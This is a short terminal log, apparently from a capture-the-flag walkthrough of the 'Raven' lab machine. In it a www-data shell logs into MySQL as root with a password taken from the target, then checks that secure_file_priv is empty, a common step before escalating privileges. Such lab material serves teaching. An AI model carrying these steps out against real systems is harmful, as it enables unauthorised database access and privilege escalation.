 www-data@Raven:/var/www/html$ mysql -uroot -pR@v3nSecurity
mysql -uroot -pR@v3nSecurity
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 41
Server version: 5.5.60-0+deb8u1 (Debian)
Home
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show global variables where variable_name='secure_file_priv';
show global variables where variable_name='secure_file_priv';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.00 sec)
mysql>